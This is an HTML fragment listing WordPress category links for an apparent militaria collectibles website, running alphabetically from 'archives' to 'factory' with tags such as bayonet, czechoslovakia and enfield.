	<li class="cat-item cat-item-8173"><a href="https://militaria19191938.org/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaria19191938.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://militaria19191938.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://militaria19191938.org/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://militaria19191938.org/category/argentinian/" >argentinian</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://militaria19191938.org/category/argonne/" >argonne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://militaria19191938.org/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://militaria19191938.org/category/armband/" >armband</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://militaria19191938.org/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://militaria19191938.org/category/armoured/" >armoured</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://militaria19191938.org/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://militaria19191938.org/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaria19191938.org/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaria19191938.org/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://militaria19191938.org/category/ascenso/" >ascenso</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://militaria19191938.org/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://militaria19191938.org/category/asiatic/" >asiatic</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://militaria19191938.org/category/askeri/" >askeri</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://militaria19191938.org/category/astoria/" >astoria</a>
</li>
	<li class="cat-item cat-item-8903"><a href="https://militaria19191938.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://militaria19191938.org/category/atat/" >atat</a>
</li>
	<li class="cat-item cat-item-8270"><a href="https://militaria19191938.org/category/ataturk/" >ataturk</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://militaria19191938.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://militaria19191938.org/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://militaria19191938.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaria19191938.org/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://militaria19191938.org/category/austriahungarian/" >austriahungarian</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://militaria19191938.org/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://militaria19191938.org/category/austro/" >austro</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://militaria19191938.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://militaria19191938.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://militaria19191938.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://militaria19191938.org/category/auto-ordinance/" >auto-ordinance</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://militaria19191938.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://militaria19191938.org/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://militaria19191938.org/category/aviators/" >aviator&#039;s</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://militaria19191938.org/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://militaria19191938.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://militaria19191938.org/category/b1192/" >b1192</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://militaria19191938.org/category/babcock/" >babcock</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://militaria19191938.org/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://militaria19191938.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://militaria19191938.org/category/bajonett/" >bajonett</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaria19191938.org/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://militaria19191938.org/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://militaria19191938.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://militaria19191938.org/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://militaria19191938.org/category/bartos/" >bartos</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://militaria19191938.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://militaria19191938.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://militaria19191938.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://militaria19191938.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://militaria19191938.org/category/bauern/" >bauern</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://militaria19191938.org/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaria19191938.org/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://militaria19191938.org/category/bayonets/" >bayonets</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://militaria19191938.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://militaria19191938.org/category/bedrijfsfilm/" >bedrijfsfilm</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://militaria19191938.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://militaria19191938.org/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://militaria19191938.org/category/behy/" >behy</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://militaria19191938.org/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://militaria19191938.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://militaria19191938.org/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://militaria19191938.org/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://militaria19191938.org/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://militaria19191938.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://militaria19191938.org/category/berthier/" >berthier</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://militaria19191938.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://militaria19191938.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://militaria19191938.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://militaria19191938.org/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-8977"><a href="https://militaria19191938.org/category/blimp/" >blimp</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://militaria19191938.org/category/bloodiest/" >bloodiest</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://militaria19191938.org/category/bluejackets/" >bluejackets</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://militaria19191938.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://militaria19191938.org/category/boje/" >boje</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://militaria19191938.org/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://militaria19191938.org/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://militaria19191938.org/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://militaria19191938.org/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://militaria19191938.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaria19191938.org/category/borough/" >borough</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaria19191938.org/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://militaria19191938.org/category/bratislava/" >bratislava</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaria19191938.org/category/bratislavsk/" >bratislavsk</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaria19191938.org/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaria19191938.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://militaria19191938.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaria19191938.org/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://militaria19191938.org/category/brigada/" >brigada</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaria19191938.org/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://militaria19191938.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://militaria19191938.org/category/britain-order/" >britain-order</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://militaria19191938.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://militaria19191938.org/category/broadside/" >broadside</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://militaria19191938.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://militaria19191938.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://militaria19191938.org/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://militaria19191938.org/category/brussels/" >brussels</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://militaria19191938.org/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://militaria19191938.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://militaria19191938.org/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://militaria19191938.org/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://militaria19191938.org/category/burleigh/" >burleigh</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://militaria19191938.org/category/buttplate/" >buttplate-</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://militaria19191938.org/category/c1925/" >c1925</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://militaria19191938.org/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://militaria19191938.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://militaria19191938.org/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://militaria19191938.org/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://militaria19191938.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://militaria19191938.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://militaria19191938.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://militaria19191938.org/category/cando/" >cando</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://militaria19191938.org/category/cap100/" >cap100</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://militaria19191938.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://militaria19191938.org/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://militaria19191938.org/category/carcano/" >carcano</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://militaria19191938.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://militaria19191938.org/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaria19191938.org/category/casedorder/" >cased&#039;order</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://militaria19191938.org/category/cassin/" >cassin</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://militaria19191938.org/category/cavalry/" >cavalry</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://militaria19191938.org/category/cebe/" >cebe</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://militaria19191938.org/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://militaria19191938.org/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://militaria19191938.org/category/chaco/" >chaco</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://militaria19191938.org/category/chancellor/" >chancellor</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://militaria19191938.org/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://militaria19191938.org/category/chefoo/" >chefoo</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://militaria19191938.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://militaria19191938.org/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://militaria19191938.org/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://militaria19191938.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://militaria19191938.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://militaria19191938.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://militaria19191938.org/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://militaria19191938.org/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://militaria19191938.org/category/cina/" >cina</a>
</li>
	<li class="cat-item cat-item-7759"><a href="https://militaria19191938.org/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaria19191938.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://militaria19191938.org/category/citizens/" >citizens</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://militaria19191938.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaria19191938.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://militaria19191938.org/category/civilian/" >civilian</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://militaria19191938.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://militaria19191938.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://militaria19191938.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaria19191938.org/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://militaria19191938.org/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://militaria19191938.org/category/cm1922/" >cm1922</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://militaria19191938.org/category/cm1939/" >cm1939</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://militaria19191938.org/category/cmtc/" >cmtc</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://militaria19191938.org/category/cnt-fai/" >cnt-fai</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaria19191938.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://militaria19191938.org/category/collab/" >collab</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://militaria19191938.org/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://militaria19191938.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://militaria19191938.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://militaria19191938.org/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://militaria19191938.org/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://militaria19191938.org/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://militaria19191938.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-8597"><a href="https://militaria19191938.org/category/comder/" >comder</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://militaria19191938.org/category/comite/" >comite</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://militaria19191938.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://militaria19191938.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://militaria19191938.org/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://militaria19191938.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://militaria19191938.org/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://militaria19191938.org/category/compl/" >compl</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://militaria19191938.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://militaria19191938.org/category/confidential/" >confidential</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://militaria19191938.org/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://militaria19191938.org/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://militaria19191938.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-7633"><a href="https://militaria19191938.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://militaria19191938.org/category/cornfield/" >cornfield</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://militaria19191938.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://militaria19191938.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://militaria19191938.org/category/corrected/" >corrected</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://militaria19191938.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://militaria19191938.org/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://militaria19191938.org/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://militaria19191938.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://militaria19191938.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaria19191938.org/category/cruciform/" >cruciform</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://militaria19191938.org/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://militaria19191938.org/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaria19191938.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://militaria19191938.org/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaria19191938.org/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-7854"><a href="https://militaria19191938.org/category/czar/" >czar</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaria19191938.org/category/czarist/" >czarist</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://militaria19191938.org/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://militaria19191938.org/category/czechkoslovakia/" >czechkoslovakia</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://militaria19191938.org/category/czechoslovak/" >czechoslovak</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaria19191938.org/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaria19191938.org/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://militaria19191938.org/category/czechoslvakia/" >czechoslvakia</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://militaria19191938.org/category/czechslovakia/" >czechslovakia</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://militaria19191938.org/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaria19191938.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-8774"><a href="https://militaria19191938.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://militaria19191938.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://militaria19191938.org/category/daughters/" >daughters</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://militaria19191938.org/category/ddac/" >ddac</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://militaria19191938.org/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://militaria19191938.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://militaria19191938.org/category/defeat/" >defeat</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://militaria19191938.org/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaria19191938.org/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://militaria19191938.org/category/degtyarev/" >degtyarev</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://militaria19191938.org/category/demobilisation/" >demobilisation</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://militaria19191938.org/category/denix/" >denix</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://militaria19191938.org/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaria19191938.org/category/dettman/" >dettman</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://militaria19191938.org/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://militaria19191938.org/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://militaria19191938.org/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://militaria19191938.org/category/disarmament/" >disarmament</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://militaria19191938.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://militaria19191938.org/category/distintivi/" >distintivi</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://militaria19191938.org/category/distintivo/" >distintivo</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://militaria19191938.org/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://militaria19191938.org/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://militaria19191938.org/category/documental/" >documental</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://militaria19191938.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://militaria19191938.org/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://militaria19191938.org/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://militaria19191938.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://militaria19191938.org/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://militaria19191938.org/category/draeger/" >draeger</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaria19191938.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaria19191938.org/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://militaria19191938.org/category/droughts/" >droughts</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://militaria19191938.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://militaria19191938.org/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://militaria19191938.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaria19191938.org/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://militaria19191938.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://militaria19191938.org/category/dutchgerman/" >dutchgerman</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaria19191938.org/category/dutchm38/" >dutchm38</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://militaria19191938.org/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://militaria19191938.org/category/e162/" >e162</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://militaria19191938.org/category/e310/" >e310</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://militaria19191938.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://militaria19191938.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://militaria19191938.org/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://militaria19191938.org/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://militaria19191938.org/category/ecuador/" >ecuador</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://militaria19191938.org/category/ecuadorian/" >ecuadorian</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://militaria19191938.org/category/edelweiss/" >edelweiss</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaria19191938.org/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://militaria19191938.org/category/ehrenzeichen/" >ehrenzeichen</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://militaria19191938.org/category/ejeab/" >ejeab</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://militaria19191938.org/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://militaria19191938.org/category/elections/" >elections</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://militaria19191938.org/category/elwell/" >elwell</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://militaria19191938.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://militaria19191938.org/category/emsland/" >emsland</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://militaria19191938.org/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaria19191938.org/category/encyclopedic/" >encyclopedic</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://militaria19191938.org/category/enfield/" >enfield</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://militaria19191938.org/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://militaria19191938.org/category/english-made/" >english-made</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://militaria19191938.org/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://militaria19191938.org/category/entdecke/" >entdecke</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://militaria19191938.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaria19191938.org/category/erster/" >erster</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://militaria19191938.org/category/esesman/" >esesman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://militaria19191938.org/category/esko/" >esko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://militaria19191938.org/category/eskoslovensk/" >eskoslovensk</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaria19191938.org/category/eskoslovensko/" >eskoslovensko</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaria19191938.org/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://militaria19191938.org/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://militaria19191938.org/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://militaria19191938.org/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaria19191938.org/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://militaria19191938.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://militaria19191938.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://militaria19191938.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://militaria19191938.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://militaria19191938.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaria19191938.org/category/exploits/" >exploits</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://militaria19191938.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaria19191938.org/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://militaria19191938.org/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://militaria19191938.org/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://militaria19191938.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://militaria19191938.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://militaria19191938.org/category/f343/" >f343</a>
</li>
	<li class="cat-item cat-item-8953"><a href="https://militaria19191938.org/category/factory/" >factory</a>
</li>
